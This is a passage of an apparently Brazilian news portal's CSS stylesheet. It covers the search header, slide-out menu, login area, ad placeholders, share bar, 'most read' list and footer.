            -webkit-tap-highlight-color: transparent;
            cursor: pointer;
            color: #fff;
            font-size: 9px;
            border: 0;
            outline: 0;
            line-height: 16px;
            text-align: center;
            background: transparent url("[data-uri]") no-repeat 100%;
            background-position: 50%
        }

        .searchV2__header__form {
            width: 100%
        }

        .searchV2__header__term {
            width: inherit;
            color: #333;
            height: 53px;
            background-color: #fafafa;
            font-size: 20px;
            line-height: 24px;
            font-weight: 400;
            -webkit-tap-highlight-color: transparent;
            outline: 0;
            border: 0;
            -ms-flex: 1;
            flex: 1;
            letter-spacing: -1px;
            padding: 0;
            border-radius: 0;
            font-family: opensans-light-webfont, Helvetica, Arial, sans-serif;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale
        }

        .searchV2__header__term:-ms-input-placeholder {
            color: #666;
            font-size: 20px;
            line-height: normal;
            font-weight: 400;
            letter-spacing: -1px
        }

        .searchV2__header__term::placeholder {
            color: #666;
            font-size: 20px;
            line-height: normal;
            font-weight: 400;
            letter-spacing: -1px
        }

        .searchV2__product-color--g1 {
            color: #c4170c
        }

        .searchV2__product-color--ge {
            color: #3b9c00
        }

        .searchV2__product-color--gshow {
            color: #ec7d00
        }

        .searchV2__product-color--techtudo {
            color: #333
        }

        .searchV2__product-color--famosos {
            color: #ff7f00
        }

        .searchV2__product-color--home {
            color: #0669de
        }

        .searchV2__product-color--globoplay {
            color: #f89c1b
        }

        .searchV2__product-color--globosatplay {
            color: #4576a1
        }

        .searchV2__item {
            height: auto;
            overflow: hidden;
            padding: 10px 20px;
            -webkit-tap-highlight-color: transparent;
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none
        }

        .searchV2__item a {
            display: -ms-flexbox;
            display: flex
        }

        .searchV2__item__block-title {
            font-family: opensans-bold-webfont, Helvetica, Arial, sans-serif;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            text-transform: lowercase;
            font-size: 16px;
            line-height: 20px;
            letter-spacing: -.8px;
            color: #333;
            padding: 30px 0 14px 20px
        }

        .searchV2__item__block-title:first-of-type {
            padding-top: 16px
        }

        .searchV2__item__block-title~.searchV2__item a .searchV2__item__info .searchV2__item__info__extra {
            display: none
        }

        .searchV2__item__icon {
            height: 24px;
            width: 24px
        }

        .searchV2__item__icon__eixo-icone-busca {
            width: 22px;
            height: 22px;
            fill: #999;
            transform: scale(.85)
        }

        .searchV2__item__icon svg {
            height: 24px
        }

        .searchV2__item__info {
            margin-left: 15px;
            -ms-flex: 1;
            flex: 1
        }

        .searchV2__item__info__extra,
        .searchV2__item__info__title {
            display: block
        }

        .searchV2__item__info__title {
            font-family: opensans-light-webfont, Helvetica, Arial, sans-serif;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            height: auto;
            overflow: hidden;
            font-size: 20px;
            line-height: 24px;
            font-weight: 300;
            color: #666;
            letter-spacing: -1.2px
        }

        .searchV2__item__info__title__highlighted {
            font-family: opensans-bold-webfont, Helvetica, Arial, sans-serif;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            color: #333
        }

        .searchV2__item__info__extra {
            font-family: ProximaNova-Regular, Helvetica, Arial, sans-serif;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            color: #666;
            text-transform: uppercase;
            font-size: 10px;
            font-weight: 100;
            margin-top: 8px
        }

        #menu-curtain {
            width: 100%;
            height: 100vh;
            position: fixed;
            top: 0;
            left: 0;
            opacity: 0;
            z-index: 99999999990;
            background-color: #000;
            visibility: hidden;
            backface-visibility: hidden
        }

        #menu-curtain.menu-curtain--animate {
            visibility: visible;
            transition: opacity .5s cubic-bezier(0, 0, .3, 1)
        }

        #menu-curtain.menu-curtain--animate+#menu-container {
            position: fixed;
            transition: transform .5s cubic-bezier(0, 0, .3, 1);
            will-change: transform;
            backface-visibility: hidden
        }

        #menu-curtain.menu-curtain--opened {
            opacity: .7
        }

        #menu-curtain.menu-curtain--opened+#menu-container {
            transform: translateX(0)
        }

        #menu-curtain.menu-curtain--opened+.menu-rounder {
            will-change: transform
        }

        #menu-container {
            width: 272px;
            overflow: hidden;
            position: absolute;
            top: 0;
            bottom: 0;
            transform: translateX(-272px);
            z-index: 99999999992;
            overflow-y: scroll;
            background-color: #fafafa
        }

        .menu-rounder {
            width: 0;
            left: 0;
            transform: translateX(0);
            top: 0;
            transition: transform .5s cubic-bezier(0, 0, .3, 1)
        }

        .menu-rounder.menu-initial {
            transform: translateX(-272px)
        }

        .menu-rounder--opened-all .menu-cascade .menu-level {
            width: 272px;
            transform: translateX(272px);
            text-indent: 0
        }

        .menu-rounder--opened-all .menu-cascade .menu-level:first-child {
            transform: translateX(0)
        }

        .menu-cascade .menu-level {
            width: 0;
            transform: translateX(0);
            text-indent: -9999px;
            position: absolute;
            top: 0
        }

        .menu-cascade .menu-level .menu-item-arrow {
            width: 0;
            height: 0
        }

        .menu-cascade .menu-level--opened {
            width: 272px;
            transform: translateX(272px);
            text-indent: 0;
            z-index: 2
        }

        .menu-cascade .menu-level--opened.first-layer {
            top: 0;
            left: 0
        }

        .menu-cascade .menu-level--opened .menu-level:not(.menu-level--opened) {
            display: none;
            transform: translateX(272px);
            text-indent: 0
        }

        .menu-cascade .menu-level--opened.menu-level-0 {
            transform: translateX(272px)
        }

        .menu-cascade>.menu-level {
            width: 272px;
            transform: translateX(0);
            text-indent: 0
        }

        .menu--no-scroll {
            overflow-y: hidden
        }

        .menu-product-logos,
        .menu-top {
            background-color: #fff;
            border-bottom: 1px solid #eee;
            margin-bottom: 20px;
            padding: 0 20px
        }

        .menu-product-logos__items {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-pack: center;
            justify-content: center;
            height: 76px;
            -ms-flex-align: center;
            align-items: center
        }

        .menu-product-logos__items__item {
            width: 18%;
            margin: 2%
        }

        .menu-product-logos__items__item:first-child {
            margin-left: 0
        }

        .menu-product-logos__items__item:last-child {
            margin-right: 0
        }

        .menu-product-logos__items__item svg {
            max-width: 100%
        }

        .menu-initial .menu-btn-back {
            opacity: 0;
            transition: opacity .3s cubic-bezier(0, 0, .3, 1);
            background-position: 0 0;
            background-repeat: no-repeat
        }

        .menu-initial.menu-loaded .menu-btn-back {
            opacity: 1
        }

        .menu-submenu-title {
            background-color: #fafafa;
            color: #333;
            padding: 15px 20px;
            margin-top: 20px;
            font: 700 16px/18px opensans;
            text-transform: lowercase;
            display: inline-block;
            letter-spacing: -1px
        }

        .menu-btn-back {
            width: 100%;
            background-color: #fff;
            height: 76px;
            -webkit-tap-highlight-color: transparent;
            border: 0;
            outline: 0;
            color: #000;
            font: 700 20px/24px opensans;
            text-align: left;
            padding: 0 14px;
            -webkit-font-smoothing: antialiased;
            box-shadow: 0 1px 0 0 #eee;
            position: static;
            top: 0
        }

        .menu-btn-back,
        .menu-btn-back__icon {
            display: inline-block;
            vertical-align: middle
        }

        .menu-btn-back__icon {
            width: 24px;
            height: 24px;
            position: relative;
            top: 2px
        }

        .menu-btn-back__label {
            display: inline-block;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
            max-width: 100%;
            width: calc(100% - 40px);
            vertical-align: middle;
            padding: 3px 0;
            text-transform: lowercase;
            letter-spacing: -1.2px
        }

        .menu-btn-back svg {
            width: 24px;
            height: 24px;
            margin-right: 5px;
            vertical-align: middle
        }

        .menu-item {
            height: 40px
        }

        .menu-item:first-child {
            margin-top: 24px
        }

        .menu-item-link {
            width: 100%;
            position: relative;
            -webkit-font-smoothing: antialiased;
            letter-spacing: -1.2px;
            display: inline-block;
            text-transform: lowercase;
            font: 300 20px/24px opensans;
            color: #666;
            box-sizing: border-box;
            padding: 0 20px;
            height: 40px;
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
            -webkit-tap-highlight-color: transparent
        }

        .menu-item-title {
            overflow: hidden;
            white-space: nowrap;
            text-overflow: ellipsis;
            padding-right: 20px;
            display: block;
            height: 40px;
            line-height: 40px
        }

        .menu-item-separator {
            text-indent: -9999px;
            height: 1px;
            padding: 0;
            background-color: #eee;
            box-sizing: border-box;
            overflow: hidden;
            margin: 20px
        }

        .menu-item.is-father>.menu-item-link .menu-item-arrow {
            width: 20px;
            height: 20px;
            display: inline-block;
            position: absolute;
            right: 14px;
            top: 50%;
            margin-top: -10px;
            background-size: 20px
        }

        .menu-login {
            padding: 10px 20px;
            font: 300 16px/20px opensans;
            -webkit-font-smoothing: antialiased;
            letter-spacing: -1.2px;
            margin-bottom: 5px
        }

        .menu-login--logged {
            display: none;
            height: 32px;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            padding-bottom: 16px
        }

        .menu-login--logged .menu-login__item__name {
            font: 700 20px/20px opensans
        }

        .menu-login--not-logged {
            display: none
        }

        .menu-login__item {
            clear: both
        }

        .menu-login__item__avatar {
            width: 20px;
            height: 20px;
            margin-right: 11px
        }

        .menu-login__item__avatar img {
            border-radius: 50%;
            width: 100%;
            height: 100%
        }

        .menu-login__item__name {
            display: block;
            float: left
        }

        .menu-login__item__link {
            color: #666;
            min-height: 40px;
            display: -ms-flexbox;
            display: flex;
            vertical-align: middle;
            -ms-flex-align: center;
            align-items: center
        }

        .menu-login__item__link__icon {
            margin-right: 15px;
            vertical-align: middle;
            position: relative;
            top: 1px
        }

        .menu-login__item__icon {
            -ms-flex-align: center;
            align-items: center;
            float: left
        }

        .menu-login__item-logout__link,
        .menu-login__item__icon {
            display: -ms-flexbox;
            display: flex
        }

        .menu-login__item-logout span {
            float: left
        }

        .menu-login__item-login__link {
            line-height: 20px;
            text-transform: lowercase;
            -ms-flex-align: normal;
            align-items: normal
        }

        .menu-login__item-login__link .menu-login__item__link__icon {
            top: 3px
        }

        .menu-login__item-login span {
            font: 700 16px/16px opensans;
            display: block
        }

        .menu-login__item-login small {
            font: normal 12px/14px opensans;
            letter-spacing: -.2px;
            color: #666
        }

        .menu-login__item-logout {
            display: none
        }

        #globoid-modal-container {
            z-index: 99999999993
        }

        #globoid-modal-container .login-modal {
            z-index: 99999999992
        }

        .content-head {
            margin-top: 0
        }

        div#ad-container-top-placeholder {
            display: none!important;
            position: relative;
            width: 100%;
            margin: 16px 0;
            height: 250px;
            display: flex;
            justify-content: center;
            align-items: center
        }

        div#ad-container-top-placeholder>div.ad-background-center {
            display: none !important;
            position: absolute;
            top: 35px;
            display: flex;
            justify-content: center;
            align-items: center;
            width: 100%;
            max-width: 970px;
            height: 180px;
            background: #f7f7f7;
            z-index: 0
        }

        div#ad-container-top-placeholder>span#ad-text-info {
            position: absolute;
            top: 48px;
            height: fit-content;
            width: 100%;
            padding: 0 16px;
            max-width: 970px;
            font-family: Opensans, Montserrat, Helvetica, Arial, sans-serif;
            color: #949494;
            z-index: 1
        }

        div#ad-container-top-placeholder>div#mc-container-top {
            display: flex;
            justify-content: center;
            align-items: center;
            z-index: 2
        }

        .branded-content-signature__top {
            margin-bottom: unset !important;
            height: 40px !important;
            display: flex;
            align-items: center
        }

        .tag-manager-publicidade-mc-container-top.tag-manager-publicidade-container--visivel:not(.banner-scroll-fixed) {
            margin-top: unset !important
        }

        .branded-content-signature__top .branded-content-label {
            margin-top: unset !important
        }

        @media(min-width:64rem) {
            .branded-content-signature__top {
                height: 64px !important
            }

            .branded-content-signature__top .branded-content-label {
                margin: 32px auto !important
            }
        }

        @media(max-width:41.25rem) {
            div#ad-container-top-placeholder {
                height: 120px;
                margin-bottom: 0
            }

            div#ad-container-top-placeholder>div.ad-background-center {
                height: 120px;
                top: 0
            }

            div#ad-container-top-placeholder>span#ad-text-info {
                top: -2px
            }

            .btn-fullbanner-close {
                display: none;
                content: "";
                background-color: #f1f1f2;
                width: 20px;
                height: 11px;
                position: absolute;
                bottom: -21px;
                right: 25px;
                will-change: transform;
                text-indent: -9999em;
                overflow: hidden;
                color: #6d6f71;
                font-size: 0;
                border: solid 1px #dbdde1;
                border-top: 0;
                cursor: pointer;
                border-radius: 0 0 4px 4px;
                padding: 10px;
                background-size: 11px 11px;
                background-repeat: no-repeat;
                background-position: center;
                background-image: url("assets/5797267590-close.svg")
            }

            .banner-scroll-fixed .btn-fullbanner-close {
                display: block
            }

            div#ad-container-top-placeholder>div#mc-container-top {
                overflow: inherit !important
            }
        }

        .pirulito__image {
            overflow: visible;
            margin-right: 24px;
            height: 80px;
            width: 80px
        }

        .pirulito__image img {
            height: 80px;
            width: 80px
        }

        .pirulito__text-container--default {
            display: flex;
            width: 100%;
            align-items: center
        }

        .pirulito__heading-label {
            flex-direction: column;
            margin-right: 40px
        }

        .pirulito__wrapper--center {
            font-family: "opensans-semibold", "Helvetica Neue", Arial, sans-serif;
            margin-top: 2.5rem;
            display: flex;
            align-items: center;
            flex: 1;
            justify-content: normal;
            line-height: normal;
            color: inherit;
            transition: ease .3s;
            border: 1px solid #c8c8c8;
            border-radius: 5px;
            background-color: #fff;
            box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            padding: 16px 24px
        }

        .pirulito__wrapper--center .pirulito__link-more {
            margin-left: auto;
            min-width: 180px
        }

        .pirulito__text-heading-label {
            letter-spacing: -.32px;
            word-wrap: break-word;
            font-size: 14px;
            color: #333;
            margin-bottom: 8px;
            line-height: 16px
        }

        .pirulito__text-subtitle--default {
            font-family: "opensans-bold", "Helvetica Neue", Arial, sans-serif;
            letter-spacing: -.81px;
            font-size: 16px;
            color: #333;
            line-height: 20px
        }

        .pirulito__link-more__text--default {
            font-size: 14px;
            font-family: "opensans-bold", "Helvetica Neue", Arial, sans-serif;
            letter-spacing: -.64px;
            line-height: 16px;
            margin-right: .5em;
            text-align: left;
            word-break: break-word
        }

        .pirulito__link-more__icon {
            align-self: center
        }

        @media(max-width:767px) {
            .pirulito__image {
                margin-right: 12px
            }

            .pirulito__heading-label {
                margin-right: 0
            }

            .pirulito__wrapper--center {
                padding: 18px 16px
            }

            .pirulito__wrapper--center .pirulito__link-more {
                min-width: 0
            }

            .pirulito__text-heading-label {
                font-size: 12px;
                letter-spacing: -.24px;
                line-height: 12px;
                margin-bottom: 5px;
                margin-right: 0
            }

            .pirulito__text-subtitle--default {
                text-align: left;
                font-size: 16px;
                line-height: 20px;
                letter-spacing: -.64px
            }

            .pirulito__text-container--default {
                align-items: baseline;
                display: block
            }

            .pirulito__text-container--default .pirulito__link-more {
                margin-left: 0;
                margin-top: 12px;
                display: flex;
                flex-direction: row;
                justify-content: flex-start
            }

            .pirulito__link-more__text--default {
                font-size: 14px;
                letter-spacing: -.56px;
                line-height: 1;
                text-align: left
            }
        }

        @media(min-width:64rem) {
            .multicontent .pirulito__container {
                width: 55.5rem;
                display: flex;
                justify-content: space-between;
                margin: 0 auto
            }

            .multicontent .pirulito__container .row,
            .multicontent .pirulito__container .column {
                width: 100%;
                padding: 0;
                margin: 0
            }
        }

        @media(max-width:64rem) {

            .multicontent .pirulito__container .pirulito__wrapper,
            .multicontent .pirulito__container .pirulito__wrapper--center {
                margin-top: 24px;
                margin-bottom: 24px
            }
        }

        @keyframes sonarWave {
            from {
                opacity: .4
            }

            to {
                transform: scale(3);
                opacity: 0
            }
        }

        .pirulito__wrapper {
            font-family: "opensans-bold", "Helvetica Neue", Arial, sans-serif;
            margin-top: 2.5rem;
            display: flex;
            align-items: baseline;
            flex: 1;
            justify-content: space-between;
            line-height: normal;
            color: inherit;
            transition: ease .3s;
            border: 1px solid #c8c8c8;
            border-radius: 5px;
            background-color: #fff;
            box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            padding: 1.32em 2em
        }

        .pirulito__title {
            display: flex;
            align-items: baseline
        }

        .pirulito__icon-sonar {
            display: inline-block;
            flex-shrink: 0;
            height: 1em;
            position: relative;
            width: 1em;
            margin-right: 1em;
            font-size: 10px
        }

        .pirulito__icon-sonar::before,
        .pirulito__icon-sonar::after {
            background-color: red;
            border-radius: 50%;
            bottom: 0;
            content: '';
            left: 0;
            pointer-events: none;
            position: absolute;
            right: 0;
            top: 0
        }

        .pirulito__icon-sonar::before {
            animation-name: sonarWave;
            animation-duration: 3s;
            animation-iteration-count: infinite;
            opacity: 0;
            z-index: 1
        }

        .pirulito__text-title {
            letter-spacing: -.04em;
            word-wrap: break-word;
            font-size: 1em;
            color: #333;
            margin-right: 2em
        }

        .pirulito__text-subtitle {
            font-family: "opensans-regular", "Helvetica Neue", Arial, sans-serif;
            font-size: .875em;
            color: #666;
            letter-spacing: 0
        }

        .pirulito__link-more {
            transition: ease .3s;
            display: flex;
            align-items: baseline;
            margin-left: .5em;
            justify-content: flex-end
        }

        .pirulito__link-more__text {
            font-size: .875em;
            text-align: right;
            margin-right: .5em;
            letter-spacing: -.04em
        }

        .pirulito__link-more__icon {
            fill: currentColor;
            flex-shrink: 0
        }

        @media(max-width:767px) {
            .pirulito__wrapper {
                padding-left: 1em;
                padding-right: 1em
            }

            .pirulito__title,
            .pirulito__link-more {
                flex: auto
            }

            .pirulito__text-title {
                margin-right: .25em
            }

            .pirulito__text-subtitle {
                display: none
            }

            .pirulito__container.--live .pirulito__wrapper,
            .pirulito__container.--live .pirulito__link-more {
                display: block
            }

            .pirulito__container.--live .pirulito__title .pirulito__icon-sonar {
                float: left;
                margin-top: 6px
            }

            .pirulito__container.--live .pirulito__title .pirulito__text-title {
                margin-right: 0
            }

            .pirulito__container.--live .pirulito__link-more {
                margin-left: 20px;
                margin-top: 5px
            }

            .pirulito__container.--live .pirulito__link-more .pirulito__link-more__text {
                margin-left: 0;
                margin-right: 0
            }

            .pirulito__container.--live .pirulito__link-more__text {
                margin-left: 1.1rem;
                text-align: left
            }

            .pirulito__container.--live .pirulito__link-more__text .pirulito__link-more__icon {
                margin-left: 5px
            }

            .pirulito__container.--default .pirulito__text-container--default .pirulito__link-more {
                margin-top: 6px
            }

            .pirulito__container.--default .pirulito__text-container--default .pirulito__link-more .pirulito__link-more__text--default {
                line-height: 1.5
            }
        }

        .sharebar__item {
            background: #fff
        }

        .sharebar__list {
            gap: 16px
        }

        .sharebar__link,
        .sharebar__list {
            display: -ms-flexbox;
            display: flex
        }

        .sharebar__link {
            font-size: 0
        }

        .sharebar__link[data-type] {
            background: #333;
            width: 32px;
            height: 32px
        }

        .sharebar__link[data-type=Facebook] {
            -webkit-mask-image: url("assets/feec4f54fd-facebook-circle.svg");
            mask-image: url("assets/feec4f54fd-facebook-circle.svg")
        }

        .sharebar__link[data-type=Twitter] {
            -webkit-mask-image: url("assets/addabfe561-twitter-x-circle.svg");
            mask-image: url("assets/addabfe561-twitter-x-circle.svg")
        }

        .sharebar__link[data-type=BlueSky] {
            -webkit-mask-image: url("assets/0d010eaaf4-bluesky-transparent-circle.svg");
            mask-image: url("assets/0d010eaaf4-bluesky-transparent-circle.svg")
        }

        .sharebar__link[data-type=Whatsapp] {
            -webkit-mask-image: url("assets/c69bf308ef-whatsapp-circle.svg");
            mask-image: url("assets/c69bf308ef-whatsapp-circle.svg")
        }

        .sharebar__link[data-type=Linkedin] {
            -webkit-mask-image: url("assets/bd5836699e-linkedin-circle.svg");
            mask-image: url("assets/bd5836699e-linkedin-circle.svg")
        }

        .sharebar__link[data-type=Pinterest] {
            -webkit-mask-image: url("assets/68d5e01cdd-pinterest-circle.svg");
            mask-image: url("assets/68d5e01cdd-pinterest-circle.svg")
        }

        @media screen and (min-width:940px) {
            .sharebar__button {
                width: 31px;
                height: 31px
            }

            .sharebar__item {
                background: #333;
                border-radius: 50px;
                border: 1px solid #333
            }

            .sharebar__link[data-type] {
                background: #fff;
                width: 31px;
                height: 31px
            }

            .sharebar__link[data-type=Linkedin] {
                -webkit-mask-image: url("assets/d44218f29f-paint-circle-linkedin.svg");
                mask-image: url("assets/d44218f29f-paint-circle-linkedin.svg")
            }

            .sharebar__link[data-type=Twitter],
            .sharebar__link[data-type=X] {
                -webkit-mask-image: url("assets/2a6d1f4aab-paint-x-twitter.svg");
                mask-image: url("assets/2a6d1f4aab-paint-x-twitter.svg")
            }

            .sharebar__link[data-type=Facebook] {
                -webkit-mask-image: url("assets/1b236d63f1-painted-facebook.svg");
                mask-image: url("assets/1b236d63f1-painted-facebook.svg")
            }

            .sharebar__link[data-type=Pinterest] {
                -webkit-mask-image: url("assets/a263f456bb-pinterest-white-circle.svg");
                mask-image: url("assets/a263f456bb-pinterest-white-circle.svg")
            }

            .sharebar__link[data-type=Whatsapp] {
                -webkit-mask-image: url("assets/0589c21849-whatsapp-white-circle.svg");
                mask-image: url("assets/0589c21849-whatsapp-white-circle.svg")
            }
        }

        .passador-materia__link_title {
            display: none
        }

        .passador-materia {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-direction: row;
            flex-direction: row;
            -ms-flex-pack: justify;
            justify-content: space-between;
            width: auto;
            -ms-flex-align: center;
            align-items: center;
            margin: 40px 32px 24px;
            padding-bottom: 24px;
            border-bottom: 1px solid #d8d8d8
        }

        .passador-materia__link_title,
        .passador-materia__maisrecente,
        .passador-materia__proxima {
            font-family: OpenSans;
            font-size: 16px;
            font-weight: 400;
            font-stretch: normal;
            font-style: normal;
            line-height: 22px;
            letter-spacing: normal;
            text-align: left
        }

        .passador-materia__seta-direita,
        .passador-materia__seta-esquerda {
            fill: var(--glb-primary-color)
        }

        .passador-materia__seta-direita {
            margin-left: 14px
        }

        .passador-materia__seta-esquerda {
            margin-right: 14px
        }

        .passador-materia__maisrecente,
        .passador-materia__proxima {
            display: -ms-flexbox;
            display: flex;
            max-width: 380px;
            -ms-flex-align: center;
            align-items: center;
            -ms-grid-column-align: flex-end;
            justify-items: flex-end
        }

        .passador-materia__maisrecente__disable,
        .passador-materia__proxima__disable {
            visibility: hidden
        }

        @media screen and (min-width:768px) {
            .passador-materia__link_title {
                display: block;
                width: 77%;
                color: #414142;
                font-weight: 600;
                text-overflow: ellipsis;
                overflow: hidden;
                white-space: nowrap;
                margin-left: 7px
            }

            .passador-materia {
                margin: 40px auto 24px;
                width: 669px
            }
        }

        @media(max-width:640) {
            .entities {
                margin-bottom: 0
            }
        }

        .entities__list {
            padding: 4px 0 18px;
            border-bottom: 1px solid #d8d8d8
        }

        @media(max-width:640) {
            .entities__list {
                margin-bottom: 0;
                padding-bottom: 0;
                border-bottom: 0
            }
        }

        .entities__list-item {
            display: inline-block
        }

        .entities__list-itemLink {
            background: #e7e7ea;
            border-radius: 3px;
            display: block;
            font-size: 11px;
            font-weight: 400;
            letter-spacing: .4px;
            line-height: 30px;
            margin: 0 10px 6px 0;
            max-width: 280px;
            overflow: hidden;
            padding: 0 12px;
            position: relative;
            text-transform: uppercase;
            text-overflow: ellipsis;
            white-space: nowrap;
            color: #666
        }

        .entities__list-itemLink:hover {
            background: #ddd;
            color: #666;
            cursor: pointer
        }

        .entities__list-itemLink:first-child {
            margin-left: 0
        }

        .entities__list-item--with-photo .entities__list-itemLink {
            padding-left: 51px
        }

        .entities__list-item-photo {
            border: 1px solid #e7e7ea;
            border-radius: 3px 0 0 3px;
            height: 30px;
            left: 0;
            position: absolute;
            top: 0;
            width: 40px
        }

        .theme a.entities__list-itemLink,
        .theme a.entities__list-itemLink:hover {
            color: #666
        }

        .taboola-organic-container {
            max-width: 648px;
            margin: 50px auto;
            height: 127px;

            @media screen and (min-width:500px) and (max-width:650px) {
                height: 350px
            }

            @media screen and (max-width:499px) {
                height: 250px
            }
        }

        .mais-lidas-section {
            max-width: 680px;
            width: 100%;
            margin: 0 auto 2rem;
            padding: 0 1rem
        }

        .mais-lidas-section .card__body ol {
            counter-reset: a
        }

        .mais-lidas-section .card__highlight {
            border-top: 0;
            border-bottom: 1px solid #ddd
        }

        @media(min-width:600px) {
            .mais-lidas-section {
                margin: 0 auto 1.25rem
            }

            .mais-lidas-section .card__highlight {
                border-top: 0;
                border-bottom: 0
            }

            .mais-lidas-section .card__highlight+.card__highlight {
                border-top: 1px solid #ddd
            }
        }

        .mais-lidas-section .card__head {
            font-family: Open Sans, sans-serif;
            font-size: 1.5rem;
            font-weight: 700;
            font-stretch: normal;
            font-style: normal;
            line-height: 1.33;
            letter-spacing: normal;
            color: #333;
            margin-bottom: .5rem
        }

        .mais-lidas-section .card__highlight__info {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            padding: 1.5rem 1rem 1.5rem 0
        }

        .mais-lidas-section .card__highlight__info .card__highlight__title {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            font-family: Open Sans, sans-serif;
            font-size: 1.125rem;
            font-weight: 700;
            font-stretch: normal;
            font-style: normal;
            line-height: 1.6;
            letter-spacing: normal;
            text-align: left
        }

        .mais-lidas-section .card__highlight__info .card__highlight__title:before {
            content: counter(a);
            counter-increment: a;
            font-family: Open Sans, sans-serif;
            font-size: 2rem;
            font-weight: 700;
            font-stretch: normal;
            font-style: normal;
            line-height: 1.13;
            letter-spacing: normal;
            text-align: left;
            color: #333;
            margin-right: 1.25rem
        }

        @media(min-width:600px) {
            .mais-lidas-section .card__highlight__info .card__highlight__title {
                font-size: 1.25rem
            }
        }

        @supports(content-visibility:auto) {
            #bstn-launcher {
                content-visibility: auto;
                contain-intrinsic-size: auto 162.5rem
            }

            #banner_feed__0,
            #banner_feed__1,
            #banner_feed__2,
            #banner_feed__3,
            #banner_feed_especial,
            #banner_middle_feed__1,
            #banner_middle_feed__2,
            #banner_middle_feed__3,
            .bastian-feed-item:not([data-type=stories]),
            .bastian-feed-item:not([data-type=stories]) .feed-media-wrapper,
            .bastian-feed-item:not([data-type=stories]) .feed-post,
            .bstn-feed-ad,
            .coming-soon,
            .feed-root {
                content-visibility: auto;
                contain-intrinsic-size: auto 18.75rem
            }
        }

        .footer {
            color: #6e727a;
            background-color: #f3f5f6;
            font-family: opensans;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            display: flex;
            justify-content: center;
            text-align: center;
            margin: 40px auto 0
        }

        @media print,
        screen and (min-width:40rem) {
            .footer {
                margin: 64px auto 0;
                padding: 0;
                text-align: left
            }
        }

        .footer ul {
            list-style: none;
            display: block;
            margin: 0;
            padding: 0;
            border: 0
        }

        .footer li {
            display: list-item;
            text-align: inherit
        }

        .footer a {
            color: inherit;
            cursor: pointer;
            text-decoration: none;
            text-align: inherit
        }

        .footer a:hover {
            color: #000
        }

        .footer__grid {
            width: 100%
        }

        .footer__text-element {
            font-family: opensans, helvetica, arial, sans-serif;
            color: currentColor;
            font-size: 14px;
            line-height: 16px;
            letter-spacing: -.4px
        }

        .footer__text-element:not(:last-child) a::after {
            content: '|'
        }

        .footer__logo {
            display: inline-block;
            transition: all .5s cubic-bezier(.4, 0, .25, 1);
            width: auto;
            height: auto
        }

        .footer__logo>img {
            width: var(--custom-footer-logo-size)
        }

        .footer__logo__wrapper {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 31px 100px;
            background: var(--custom-footer-background)
        }

        .footer .footer__social {
            display: flex;
            align-items: center
        }

        .footer .footer__social-siga {
            color: var(--custom-footer-midiasColor);
            margin-right: 39px;
            font-size: 16px
        }

        .footer .footer__social-wrapper {
            display: flex;
            align-items: center
        }

        .footer .footer__social-wrapper svg {
            fill: var(--custom-footer-midiasColor)
        }

        .footer .footer__social-item {
            margin-right: 17px
        }

        .footer .footer__social-item:last-child {
            margin-right: 0
        }

        .footer__sections {
            display: flex;
            flex-direction: column
        }

        @media print,
        screen and (min-width:40rem) {
            .footer__sections {
                flex-flow: row wrap
            }
        }

        .footer__sections__section {
            flex: 0 0 auto;
            min-height: 0;
            min-width: 0;
            margin-bottom: 20px
        }

        @media print,
        screen and (min-width:40rem) {
            .footer__sections__section {
                width: 12.5%;
                flex-basis: auto;
                margin-bottom: 0
            }
        }

        @media print,
        screen and (min-width:40rem) {
            .footer__sections__section--offset {
                margin-left: 4.16667%
            }
        }

        .footer__sections__section__name {
            color: #333;
            font-size: 16px;
            font-weight: 600;
            line-height: 16px;
            margin-bottom: 20px;
            letter-spacing: -.5px
        }

        .footer__sections__section__name--li {
            margin: 40px 0 0
        }

        .footer__sections__section__subsection {
            color: #555;
            font-size: 16px;
            line-height: 32px;
            letter-spacing: -.5px;
            font-weight: 400
        }

        .footer__links {
            justify-content: flex-end;
            font-size: 16px
        }

        .footer__copyright {
            display: flex;
            justify-content: center
        }

        .footer__copyright__wrapper {
            display: flex;
            padding: 13px 100px;
            justify-content: center;
            flex-direction: column;
            text-align: center
        }

        .footer__copyright {
            font-size: 14px;
            display: flex;
            justify-content: center;
            margin-bottom: 5px
        }

        .footer ul.footer__links {
            display: none
        }

        @media print,
        screen and (min-width:40rem) {
            .footer ul.footer__links {
                display: flex
            }
        }

        .footer__logo+.footer__sections {
            border-top: 1px solid #ccc;
            margin-top: 24px;
            padding-top: 28.8px
        }

        @media print,
        screen and (min-width:40rem) {
            .footer__logo+.footer__sections {
                margin-top: 8px
            }
        }

        .footer__logo__wrapper+.footer__copyright__wrapper {
            padding-top: 10px
        }

        .footer__copyright+.footer__bottom-label {
            margin-top: 16px
        }

        .footer__sections__section__subsection+.footer__sections__section__subsection {
            margin-top: 8px
        }

        .footer__menu {
            display: none
        }

        @media screen and (min-width:600px) {
            .footer__menu {
                border-top: 1px solid #cfcfcf;
                border-bottom: 1px solid #cfcfcf;
                display: flex;
                justify-content: space-between;
                padding: 31px 100px
            }

            .footer__menu-items a,
            .footer__menu-items h3 {
                font-size: 16px;
                font-weight: 400;
                line-height: 30px;
                margin: 0;
                text-transform: initial;
                color: #6e727a
            }

            .footer__menu-items a:hover {
                color: #000
            }
        }

